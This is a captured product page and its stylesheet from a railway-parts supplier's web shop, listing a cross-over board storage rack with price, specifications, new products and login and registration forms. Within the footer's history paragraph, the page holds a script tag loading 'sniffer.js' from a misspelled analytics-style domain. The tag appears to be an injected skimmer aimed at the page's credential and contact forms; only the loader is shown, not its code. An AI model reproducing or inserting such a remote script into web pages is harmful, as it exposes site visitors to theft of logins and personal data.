

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/product/1728/RoadMaster+Rack,+Cross-Over+Board
body_size: 6188
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><style type="text/css"> 
.grayBox{ position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index:1001; -moz-opacity: 0.8; opacity:.80; filter: alpha(opacity=80); } 
.box_content {position: relative; text-align:center; margin:50px auto; padding: 16px; z-index:10002;} 
.part_right{position:absolute; cursor:pointer; top:20px; right:0px; background:url(/img/gallery/pix_t.png);z-index:1050; vertical-align:top;}
.part_right #right_go_box{ position:absolute; right:0; top:77px; /*display:none*/;}
.part_right:hover #right_go_box{display:block; z-index:1000;}
.part_left{position:absolute; vertical-align:middle; cursor:pointer;top:20px; background:url(/img/gallery/pix_t.png);}
.part_left #left_go_box{ position:absolute; left:0; top:77px; display:none;}
.part_left:hover #left_go_box{display: inline-block;}
.image_qty{ margin:2px 0 4px 12px;float:left; font: bold 11px Verdana, sans-serif;, sans-serif; color: #666;}
.close_lb{ margin:2px 0 4px 0;}
.close_lb a{font: bold 12px Arial, sans-serif; color: #666; text-decoration:none;}
#td_big_img{border:4px solid #FFF; z-index:40; overflow:hidden; }
#LightBox2{position: fixed; z-index:10002; width:100%; height:100%; text-align:center; vertical-align:middle; padding:auto;display: none;}
</style>
<div id="grayBG" class="grayBox" style="display:none;"></div>
<div id="LightBox2"><div id="LightBox1" class="box_content" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0">
<tr><td style="vertical-align:top;"><div style="position:relative; z-index:15000;"><div class="part_left" id="div_arrow_left" align="left" onclick="change_imgs('-1');" onmouseover="document.getElementById('left_go_box').style.display='block';" onmouseout="document.getElementById('left_go_box').style.display='none';"><img src="/img/gallery/prev.gif" alt="" id="left_go_box"></div></div></td>
<td align="right" bgcolor="#FFFFFF" style="background-color:#FFF;">
<div align="center" id="td_big_img"><img src="" id="img_big" style="cursor:pointer; " /></div>
<div class="image_qty">Image <span id="sp_im_cur">1</span> of <span id="sp_im_qty">13</span></div>
<div class="close_lb"><a href="#" onclick="displayHideBox('1', ''); return false;">CLOSE X</a>&nbsp;&nbsp;&nbsp;</div></td>
<td style="vertical-align:top;"><div style="position:relative; z-index:15000; vertical-align:top; top:0px;"><div class="part_right" id="div_arrow_right" align="right" onclick="change_imgs('1'); return false;" onmouseover="document.getElementById('right_go_box').style.display='block';" onmouseout="document.getElementById('right_go_box').style.display='none';"><img src="/img/gallery/next.gif" alt="" id="right_go_box"></div></div></td></tr></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/product/1728/RoadMaster+Rack,+Cross-Over+Board?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/product/1728/RoadMaster+Rack,+Cross-Over+Board?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/product/1728/RoadMaster+Rack,+Cross-Over+Board?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/product/1728/RoadMaster+Rack,+Cross-Over+Board?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip--><div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- about us start here-->
    <div class="inner_page">
      
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/45/Brake+Components">Brake Components</a></li>
	    <li ><a href="/products/20/Collector+Pans">Collector Pans</a></li>
	    <li ><a href="/products/35/Hand+Tools">Hand Tools</a></li>
	    <li ><a href="/products/17/Locomotive,+Car+&+Passenger">Locomotive, Car & Passenger</a></li>
	    <li ><a href="/products/13/Maintenance+of+Way">Maintenance of Way</a></li>
	    <li ><a href="/products/58/Precision+Gauges">Precision Gauges</a></li>
	    <li ><a href="/products/18/Rail+Carts">Rail Carts</a></li>
	    <li ><a href="/products/12/Rail+Handling+&+Track+Tools">Rail Handling & Track Tools</a></li>
	    <li class="active"><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></li>
	    <li ><a href="/products/16/Safety">Safety</a></li>
	    <li ><a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></li>
	    <li ><a href="/products/19/Wheels+&+Wheel+Assemblies">Wheels & Wheel Assemblies</a></li>
	    <li ><a href="/products/46/Awards+&+Gifts">Awards & Gifts</a></li>
	    <li ><a href="/products/60/Web+Slings">Web Slings</a></li>
	    </ul>
    </div>
     <div class="ryt_sc-out">
    <div class="ryt_sc">
       
    <div class="product-dtl">
     <div class="product-dtl-lft">
<div class="zoom-small-image"><img src="/dat/products/4421_s.jpg" alt='' title="" onclick="displayHideBox('1', '/dat/products/4421.jpg', '354', '332', '0');" style="margin:0 15px 0 0; cursor:pointer; z-index:1050;" width="250px" /><div class="zoom-desc"><p></p></div></div>
         <div class="cl"></div>
         <div class="price"><p>Price: $4,355.45 CAD</p>         </div></div>
<div class="product-dtl-rft">
       <h2><span><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></span><br />RoadMaster Rack, Cross-Over Board</h2>
       <div class="cl"></div>
       <p><b>Part Number:</b> 2310150A</p>       <p><b>Weight:</b> 173 lbs.</p>       <p><p>&nbsp;RoadMaster Cross-Over Board Storage Rack is expertly engineered to securely hold long and short freight car cross-over boards, providing a reliable solution for your equipment storage needs. 56&quot; x 49-1/2&quot; x 77&quot;.</p></p>
       </div>
    </div>
    <!--end ofc lass  product-dtl-->
    </div>
    </div>
    <!--end of class yt_sc-out-->
    </div>
    <!-- about us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Tong+3.3-Ton+"Little+Dawg+II"'"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II""><img src="/dat/products/4503_s.jpg" alt="" height="157" style="margin:0px 0 0 20px"></a></div><p style="height:30px; width:157px;"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II"" style="text-decoration:none;">Rail Tong 3.3-Ton "Little Dawg ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2026 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script><script language="javascript">
var arr_imgs=new Array(); var arr_imgs_height=new Array(); var arr_imgs_width=new Array(); arr_imgs['0']='/dat/products/4421.jpg'; arr_imgs_height['0']='354';arr_imgs_width['0']='332'; var cur_img=0;
var img_qty=0;
function change_img(filePath, ww1, hh1){
	document.getElementById('img_big').src=filePath;
	document.getElementById('img_big').width=ww1;
	document.getElementById('img_big').height=hh1;	
	}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/css/style.css
body_size: 3536
content:
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset {margin: 0; 	padding: 0; 	outline:none;}
img{border:none;}
header, nav, section, article, figure, aside, footer, embed, hgroup, video {display: block;	}
body{}
#header,.cont-product,.ftrd-cont,#footer,.copy-right{width:1000px; margin:0 auto;}
header{float:left; width:100%; background:url(/images/header-bg.jpg) repeat-x;}
nav{width:867px; float:left;}
nav ul{margin-top:7px; float:left; width:100%;}
nav ul li{float:left; list-style:none;}
nav ul li a{text-decoration:none; color:#ffffff; font-size:19px; text-transform:uppercase; font-family: 'Open Sans Condensed', sans-serif; padding:10px 17px 10px 17px; float:left;}
nav ul li a:hover{color:#fdc33b;}
nav ul li.first a{padding-left:0px;}
.login{float:left; margin-left:15px; background:url(/images/login-bg.jpg) no-repeat; width:117px; height:95px; margin-top:7px; position:relative; z-index:100;}
.login p{font-family: 'Open Sans', sans-serif; font-size:14px; margin:41px 0 0 4px;}
.login p a{text-decoration:none; color:#FFFFFF;}
.login p a:hover{text-decoration:underline;}
.cl{clear:both;}
.banner-area{width:100%; float:left; background:url(/images/banner-bg.jpg) repeat-x; margin-top:-45px;}
.banner{position:relative; width:1000px; height:476px; margin:0 auto;}
.banner .bnr{position:absolute;}
.text{position:absolute; top:0px; width:100%; float:left;}
.text p{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:14px; margin:64px 0 0 0px;}
.text h1{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:35px; margin:0px; line-height:1.0;}
.shopping-cart{width:250px; margin:57px 0 10px 0px; border-bottom:solid 1px #3d3b3b; float:left; padding-bottom:10px;}
.shop-left{float:left; width:30px;}
.shop-left img{margin-top:8px;}
.shop-right{float:left;}
.shop-right h3,.pdf h3{color:#ffffff; font-family: 'Open Sans Condensed', sans-serif; font-size:17px;}
.shop-right p,.pdf p{margin:0px 0 0 0; color:#727272;}
.shop-right p a{color:#EFC032; font-weight:bold;}
.text-left{float:left; width:400px;}
.text-right{float:right;}
.pdf{width:103px; float:left; margin:292px 0px 0 0;}
.pdf {text-align:center;}
.pdf p{color:#fff;}

.strip{background:#f0c33b; float:left; width:100%; height:141px; /*margin-top:-5px;*/}
.str-out{margin:0 auto; width:1133px;}
.str-1,.str-2,.str-3{float:left;}
.str-2{margin:18px 0 0 50px;}
.str-2 p{color:#000000; font-family: 'Open Sans', sans-serif; font-size:33px;}
.str-2 h1{font-family: 'Open Sans Condensed', sans-serif; font-size:51px; color:#000000; text-transform:uppercase;}
.str-3{background:url(/images/view-product.jpg) no-repeat; width:231px; height:68px; float:left; margin:41px 0 0 129px;}
.str-3 a{margin:14px 0 0 0px; float:left; padding:8px 50px 10px 44px; font-family: 'Open Sans Condensed', sans-serif; font-size:18px; color:#fff; text-decoration:none;}
.content{background:#fff; float:left; width:100%;}
.content-outer{width:1172px; margin:0 auto;}
.content-inner{background:url(/images/content-bg.jpg) repeat-y; float:left; width:100%;}
.prd-1,.prd-2{float:left; width:450px;}
.prd-2{margin-left:90px;}
.product{width:450px; float:left; padding-bottom:10px; margin:30px 0 0 0px;}
.product img{float:left; padding:15px 15px 5px 0;}
.product h2{color:#121212; font-weight:600; font-family: 'Open Sans', sans-serif; font-size:26px;}
.product p{padding:5px 0; color:#6a6a6a; font:normal 14px/20px 'Open Sans', sans-serif;}
.str-1{margin-left:21px; background:url(/images/home_innovation.png) no-repeat; width:220px; height:141px;}
.ftrd-product{width:1088px; margin:0 auto;}
.ftrd-top{background:url(/images/top-bg.jpg) no-repeat; height:26px; width:100%; float:left;}
.ftrd-mid{background:#a71932; width:1087px; margin-left:1px; float:left; padding-bottom:20px;}
.ftrd-mid h2,.tools p,.tools-1 p,.tools-1 a{font-weight:600; font-family: 'Open Sans', sans-serif; color:#ffffff; font-size:31px;}
.tools p, .tools-1 p, .tools-1 a{font-size:16px; margin-left:0px; padding:5px 0; text-align:center;}
.tools,.tools-1{float:left; width:179px; margin:30px 0 0 16px;}
.tools{margin-left:0px;}
.bottom-tst{float:left; background:#e6e6e6; width:100%;}
.bottom-out{width:1115px; margin:0 auto;}
.bottom-inner{background:url(/images/border-top.jpg) no-repeat top; width:100%; float:left;}
.tst-name{margin:15px auto; width:1000px;}
.tst-name h2{float:left; color:#d91336; font-size:21px; font-weight:600; width:100%; font-family: 'Open Sans', sans-serif;}
.tst-name h3{float:right; font-size:15px; color:#d91336;}
.tst-name p{color:#514f4f; font:normal 13px/20px 'Open Sans', sans-serif; padding:10px 0px 10px 0;}
footer{background:#bfbfbf; float:left; width:100%; border-top:solid 1px #000;}

.footer1,.footer2,.footer3{margin:37px 0 0 0px; float:left; width:243px;}
.footer1{margin-left:25px;}
#footer h2{color:#000000; font:normal 18px 'Open Sans', sans-serif; border-bottom:solid 1px #c6c6c6; padding-bottom:10px;}
#footer ul{margin-top:10px;}
#footer ul li{list-style:none;}
#footer ul li a{font:normal 13px/22px 'Open Sans', sans-serif; color:#646464; text-decoration:none;}
#footer ul li a:hover{color:#000;}
.footer2,.footer3{margin-left:80px;}
.footer3 p{padding-top:2px; font:normal 13px 'Open Sans', sans-serif; color:#7a7979;}
.cont{padding:10px 0;}
.cont1 p{color:#575656;}
#footer-a{float:left; background:#292727 url(/images/footer-top.jpg) repeat-x top; width:100%;}

.copy-right p{font:normal 13px 'Open Sans', sans-serif; color:#646464;}
.copy-right p span{color:#fff;}
.copy-lft{float:left; margin:40px 0 0 0; width:300px;}
.copy-rgt{float:right; margin:40px 0 0 0; width:200px;}
.copy-lft,.copy-rgt{padding-bottom:40px;}
.copy-rgt p a{color:#fff;}
.search-field{margin-top:10px; position:relative;}
.search-field input[type="text"]{background:url(/images/search-field.png) no-repeat; width:177px; height:21px; padding-bottom:4px; border:0px; position:absolute; color:#989898; padding-left:17px; font:normal 13px 'Open Sans', sans-serif;}
.search-field input[type="submit"]{position:absolute; background:url(/images/search-button.png) no-repeat; width:18px; height:18px; border:0px; left:154px; top:5px; cursor:pointer;}
/******inner pages*************/
.inner{width:100%; float:left; background:url(/images/banner-bg_inner.jpg) repeat-x; margin-top:-45px;}
.inner .search-field{margin-top:5px;}
/*.inner .text{ top:180px !important;}*/
.inner .text .lft{margin-top:20px;}
.inner .text .ryt{margin-top:8px;}
.inner .text .lft, .inner .text .ryt{float:left; margin:39px 80px 0 0px;}
.inner .text .lft p{margin-top:0px;}
.inner_page{float:left; width:1087px; background:#fff url(/images/inner_bg.png) repeat-y 0 0; margin:-3px 43px 0 43px;}
.content-inner .lft_sc{float:left; width:18%; padding:0; margin:0;  /*background:#EFC032;*/ padding-top:20px; padding-left:5%; padding-right:1%}
